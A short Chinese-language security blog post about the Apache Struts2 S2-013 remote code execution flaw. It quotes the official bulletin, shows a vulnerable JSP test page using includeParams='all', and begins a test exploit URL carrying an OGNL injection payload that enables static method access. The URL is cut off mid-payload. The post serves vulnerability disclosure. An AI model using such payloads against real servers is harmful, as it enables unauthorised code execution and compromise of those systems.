 Struts2再爆远程代码执行漏洞
时间:13-05-22 栏目:JSP 作者:0day5 评论:0 点击: 482 次
摘要
Apache官方的struts2产品，最近出了一个远程代码执行漏洞，编号“S2-013”，目前是0DAY，官方没有修补方案出
现。
http://struts.apache.org/development/2.x/docs/security-bulletins.html — （公告）
官方安全公告给出了编号和简要介绍，“A vulnerability, present in the includeParams attribute of the URL and
Anchor Tag, allows remote command execution”。
但是并没有说原理，也没有发布任何补丁。
s.jsp:
Java代码
<%@ page language="java" import="java.util.*" pageEncoding="utf-8"%>
<%@ taglib prefix="s" uri="/struts-tags"%>
<s:a includeParams="all">Click here.</s:a>
测试EXP:
http://admin-pc:8080/Struts2/s.jsp?a=1${%23_memberAccess[%22allowStaticMethodAccess%22]=true,@jav